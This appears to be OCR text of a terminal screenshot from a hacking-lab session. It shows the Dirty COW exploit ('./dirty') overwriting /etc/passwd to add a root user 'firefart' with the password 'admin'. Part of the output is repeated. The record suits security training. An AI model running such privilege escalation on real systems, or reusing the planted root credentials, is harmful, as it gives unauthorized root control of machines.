 Telnet
File Actions Edit View Help
Obsidian × OpenVPN × Main × Nmap × Telnet ×
$ dirty
-sh: 52: dirty: not found
$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fikF6I.XwWM36:0:0:pwned:/root:/bin/bash
mmap: 7f8c0a105000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'admin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$